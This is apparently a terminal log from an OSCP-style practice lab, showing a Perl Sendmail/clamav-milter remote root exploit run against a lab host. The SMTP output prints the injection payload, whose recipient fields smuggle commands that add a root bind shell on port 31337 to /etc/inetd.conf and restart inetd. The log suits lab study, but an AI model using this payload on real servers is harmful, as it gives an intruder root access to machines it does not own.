 ┌──(root💀kali)-[~/oscp-pg/ClamAV]
└─# perl 4761.pl 192.168.219.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.219.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Wed, 24 Nov 2021 16:55:31 -0500; (No
250-localhost.localdomain Hello [192.168.49.219], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 1AOLtVxb004049 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection